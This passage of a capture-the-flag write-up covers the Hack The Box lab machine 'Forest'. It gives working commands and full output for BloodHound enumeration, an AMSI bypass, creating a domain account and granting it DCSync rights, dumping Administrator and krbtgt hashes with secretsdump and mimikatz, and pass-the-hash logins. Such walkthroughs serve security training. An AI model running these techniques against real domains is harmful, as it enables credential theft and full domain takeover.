--CollectionMethods All- This tells SharpHound what kind of data you want to collect. Other methods include: DCOnly, ComputerOnly, Session, LoggedOn. (More Info)--OutputPrefix "Forest"- This is basically the syntax to prepend in my loot file. (NOT NECESSARY)--Domain htb.local- Specify domain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
2024-05-14 12:28:07 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > upload /home/oste/Desktop/CTF/HTB/Forest/SharpHound.exe .
2024-05-14 12:28:07 +0300: Info: Uploading /home/oste/Desktop/CTF/HTB/Forest/SharpHound.exe to C:\Users\svc-alfresco\Documents\.
2024-05-14 12:28:42 +0300: Data: 1395368 bytes of 1395368 bytes copied
2024-05-14 12:28:42 +0300: Info: Upload successful!
2024-05-14 12:29:13 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > .\SharpHound.exe --CollectionMethods All --OutputPrefix "Forest" --Domain htb.local
2024-05-14 12:29:59 +0300: 2024-05-14T02:36:03.1519653-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-05-14T02:36:03.3238421-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-05-14T02:36:03.3550921-07:00|INFORMATION|Initializing SharpHound at 2:36 AM on 5/14/2024
2024-05-14T02:36:03.6832943-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2024-05-14T02:36:03.8238442-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-05-14T02:36:04.1675987-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-05-14T02:36:04.2613644-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-05-14T02:36:04.2613644-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-05-14T02:36:34.9182103-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2024-05-14T02:36:47.3709074-07:00|INFORMATION|Consumers finished, closing output channel
2024-05-14T02:36:47.4176830-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-05-14T02:36:47.4801864-07:00|INFORMATION|Status: 161 objects finished (+161 3.744186)/s -- Using 49 MB RAM
2024-05-14T02:36:47.4801864-07:00|INFORMATION|Enumeration finished in 00:00:43.3233957
2024-05-14T02:36:47.5583094-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
118 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-05-14T02:36:47.5739360-07:00|INFORMATION|SharpHound Enumeration Completed at 2:36 AM on 5/14/2024! Happy Graphing!
2024-05-14 12:30:21 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > ls
2024-05-14 12:30:26 +0300:
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/14/2024 2:36 AM 19040 Forest_20240514023646_BloodHound.zip
-a---- 5/14/2024 2:36 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 5/14/2024 2:35 AM 1046528 SharpHound.exe
Using Evil-WinRM's download module, we can get the loot file to my local machine for analysis.
1
2
3
2024-05-14 12:31:23 +0300: *Evil-WinRM* PS C:\Users\svc-alfresco\Documents > download Forest_20240514023646_BloodHound.zip
2024-05-14 12:31:24 +0300: Info: Downloading C:\Users\svc-alfresco\Documents\Forest_20240514023646_BloodHound.zip to Forest_20240514023646_BloodHound.zip
2024-05-14 12:31:31 +0300: Info: Download successful!
Assuming you are using Kali Linux as your attack machine, you should already have BloodHound & Neo4j installed. So simply run:
Once the bloodhound GUI launches, on the top right, select Upload Data. and select your ZIP file
Once the data is ingested, on the top left, proceed to search for the svc-alfresco principal. Then right click on the user and mark the user as owned.
Exploring further, we can start getting more info about the domain using simple queries. For instance we can use the Query highlighted
Privilege Escalation
Here, we see the svc-alfresco user is part of the Service Accounts, which is also a member of the Privileged Accounts which is a member of the Account Operators account.
The Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including accounts for users, Local groups, and Global groups. Group members can log in locally to domain controllers.
Members of the Account Operators group can’t manage the Administrator user account, the user accounts of administrators, or the Administrators, Server Operators, Account Operators, Backup Operators, or Print Operators groups. Members of this group can’t modify user rights.
~ Source: Account Operators - Microsoft Learn
ACCOUNT OPERATORS@HTB.LOCAL has GenericAll privileges to the group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL.
Attack Path 1 - ABUSE:
The members of the group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL have permissions to modify the DACL (Discretionary Access Control List) on the domain HTB.LOCAL.
With write access to the target object’s DACL, you can grant yourself any privilege you want on the object.
Attack Path 2 - ABUSE:
I did some little digging on the EXCHANGE WINDOWS PERMISSION group and here’s some interesting stuff I thought I could add to this blog.
- Exchange has high privileges in the Active Directory domain.
- The Exchange Windows Permissions group has WriteDacl access on the Domain object in Active Directory, which enables any member of this group to modify the domain privileges, among which is the privilege to perform DCSync operations. Users or computers with this privilege can perform synchronization operations that are normally used by Domain Controllers to replicate, which allows attackers to synchronize all the hashed passwords of users in the Active Directory.
- Exchange Permissions in Active Directory
Organization Managementhas Full Control (“GenericAll”) rights at the domain root.Exchange Trusted Subsystemhas Full Control (“GenericAll”) rights at the domain root.Exchange Recipient Administratorshas Full Control (“GenericAll”) rights at the domain root.Exchange Windows Permissionshas Modify Permissions (“WriteDACL”) rights at the domain root.
Resources:
- History Of Exchange With Having Wide Permissions In AD - Microsoft 365 Security
- Mitigating Exchange Permission Paths to Domain Admins in Active Directory - Active Directory Security
Now lets get straight into abusing this privileges. First: We need to:
- Abuse the
Account Operatorprivileges to create a user. - Add user to the
Exchange Windows Permissions&Remote Management Usersgroups. - Leverage on previosuly uploaded PowerView script to grant DCSync privileges to the newly created account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> menu
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' (` '` (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> net user pwned 'Pwn3d!!' /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> net group "Exchange Windows Permissions" pwned /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> net localgroup "Remote Management Users" pwned /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> net user pwned
User name pwned
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/11/2024 2:18:20 PM
Password expires Never
Password changeable 5/12/2024 2:18:20 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/11/2024 2:27:41 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
From the output, we have successfully added our new user pwned to the two groups.
1
2
3
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> $SecPassword = ConvertTo-SecureString 'Pwn3d!!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\pwned', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> Add-DomainObjectAcl -Credential $Cred -TargetDomain htb.local -PrincipalIdentity 'pwned' -Rights DCSync
Note: Before executing the commands above, ensure you had already imported PowerView. If not, simply:
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> upload PowerView.ps1 .
Info: Uploading /home/oste/Desktop/CTF/HTB/Forest/PowerView.ps1 to C:\Users\svc-alfresco\Links\.
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Links> . .\PowerView.ps1
What next?
So abusing the DCSync rights in an Active Directory (AD) environment allows us to simulate the behavior of a Domain Controller (DC) and request sensitive account information from the DC or other DC’s using the Directory Replication Service (DRS) Remote Protocol. This capability is extremely powerful for extracting domain credentials, including NTLM hashes and Kerberos tickets, which can abuse further for lateral movement or elevating privileges within the domain. We can do so using two techniques:
Dumping Admin Hash
1. Using secretsdump
We can initiate a DCSync attack on our local attack machine using Impacket’s secretsdump script as shown:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
➜ impacket-secretsdump htb.local/pwned:'Pwn3d!!'@10.10.10.161
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
-- Redacted --
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
-- Redacted --
[*] Cleaning up...
Here, we’re mostly intrested in the Administrator hash.
2. Using Mimikatz
If you’re using kali, grab yourself the mimikatz binary from:
While logged in as the created user, bypassed AMSI & uploaded mimikatz on the target, simply execute the following to dump the Administrator NTLM hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
➜ evil-winrm -i 10.10.10.161 -u pwned -p 'Pwn3d!!' -s '/home/oste/Desktop/CTF/HTB/Forest' -e '/home/oste/Desktop/CTF/HTB/Forest' -l '/home/oste/Desktop/CTF/HTB/Forest'
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\pwned\Documents> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
*Evil-WinRM* PS C:\Users\pwned\Documents> upload /home/oste/Desktop/CTF/HTB/Forest/mimikatz.exe
Info: Uploading /home/oste/Desktop/CTF/HTB/Forest/mimikatz.exe to C:\Users\pwned\Documents\mimikatz.exe
Data: 1445888 bytes of 1445888 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\pwned\Documents> .\mimikatz.exe "lsadump::dcsync /user:Administrator /domain:htb.local" exit
.#####. mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator /domain:htb.local
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Principal Name : Administrator@htb.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 8/30/2021 5:51:58 PM
Object Security ID : S-1-5-21-3072663084-364016917-1341370565-500
Object Relative ID : 500
Credentials:
Hash NTLM: 32693b11e6aa90eb43d32c72a07ceea6
ntlm- 0: 32693b11e6aa90eb43d32c72a07ceea6
ntlm- 1: 9307ee5abf7791f3424d9d5148b20177
ntlm- 2: 32693b11e6aa90eb43d32c72a07ceea6
lm - 0: 9498c81fd53411e023fcd1ff4cd3e482
lm - 1: f505fe58b1dedbe3015454d212af5115
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : cad4a87763ba795c795b96486148bb95
* Primary:Kerberos-Newer-Keys *
Default Salt : HTB.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
aes128_hmac (4096) : b5880b186249a067a5f6b814a23ed375
des_cbc_md5 (4096) : c1e049c71f57343b
OldCredentials
aes256_hmac (4096) : 44f53d59845f6fc874991dadd99efa2513ed4f1d26762c2130cb6af13c39d90a
aes128_hmac (4096) : 08f52532321ad13ccb9f2dc613aac29d
des_cbc_md5 (4096) : 977a57459e191a98
* Primary:Kerberos *
Default Salt : HTB.LOCALAdministrator
Credentials
des_cbc_md5 : c1e049c71f57343b
OldCredentials
des_cbc_md5 : 977a57459e191a98
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 4bf46b35318e5a5489800a94c48fcad7
02 64e0f8fd5f1d719ef57bbd3629f06f73
03 c941843f3eaa0f1428e6dbc0dbdaa8fc
04 4bf46b35318e5a5489800a94c48fcad7
05 bde04a27442e93dcffc3cafc918815db
06 f5052f0ef60d18394ade5b035ed33a65
07 224411cb45b591747e9b1ea68f3e21c9
08 c19a3e58e43d04cd2f648e743bcf4e99
09 6570c5d1d341451ab4e50f6376fdd537
10 d9e273a5e9f9695ba31eed9994db639b
11 bf978ab7d4be6babcb0fa4472c2e997e
12 c19a3e58e43d04cd2f648e743bcf4e99
13 c021f4b421a3b6705186e1bb4aece4dd
14 e4b5369f31c3f7b719c32068a158cc45
15 83f9b26c5fb01baa4c1c53a9ab218b51
16 9c7f075029c3e8261a39d9426c8f0e46
17 4b76db2b48008d0fedec9565b512ebfd
18 7bcf362bae99045ec832752683fa764e
19 3cfab3d0b85f4f29d743fe468e8fb4d2
20 bda0fe2c7fdc7ce811d49180f2362d82
21 26eca18047125d0bc422c90ebb144fd6
22 87d7d078f9bc7736be4f400d31002010
23 6782c069d40e5bb74f0ae615edc34a20
24 652fcb1fe494a86ecafdb48692271d5c
25 bc4c221fa67b56d72b4f5bc667a0abe2
26 5a0987ea5cdea42206943400716539df
27 73fbf3f25ab177cd96aff49153c9fcba
28 407804bd6d34fb2f5517791b359f3332
29 685e9e9fcfddcdfb5be4eb35eb17a255
mimikatz(commandline) # exit
Bye!
Resources
- DCSync Attack - Viperone GitBook
- Mimikatz DCSync Usage, Exploitation, and Detection - Active Directory Security
- AD Series _ DC Sync Attacks - Urshila Ravindran
- DCSync - Hacktricks
Root
Getting yourself a root shell at this point should be easy. You can use any of this 4 methods.
1
2
3
4
5
6
7
8
9
10
11
# EvilWinRM
evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
# NetExec
nxc smb 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6 -d htb.local -x "more C:\Users\Administrator\Desktop\root.txt"
# Psexec
impacket-psexec -dc-ip htb.local -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 Administrator@10.10.10.161
# Wmiexec
impacket-wmiexec -dc-ip htb.local -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 Administrator@10.10.10.161
EvilWinRM
NetExec
Psexec
Wmiexec